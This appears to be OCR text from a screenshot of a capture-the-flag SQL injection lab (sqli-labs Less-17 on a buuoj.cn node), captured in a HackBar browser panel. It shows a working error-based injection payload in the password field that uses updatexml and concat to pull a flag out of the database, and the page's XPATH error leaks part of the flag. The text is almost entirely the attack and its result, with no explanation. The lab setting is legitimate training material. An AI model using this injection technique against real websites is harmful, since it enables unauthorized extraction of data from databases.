 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~flag{0156a6f9-e1a5-4f2c-b76f-f~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
HackBar Elements Console Sources 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://21b39a7b-a1e6-48ac-8fc8-
88c3ba78e2bf.node5.buuoj.cn/Less-17/
Use POST method
enctype
application/x-www-form-urlencoded
Body
passwd=admin' and updatexml(1,concat(0x7e,
(select substr(flag,1,30) from
ctftraining.flag),0x7e),1)#&Submit=Submit&unam
e=admin
MODIFY HEADER
Name Value
Upgrade-Insecu... 1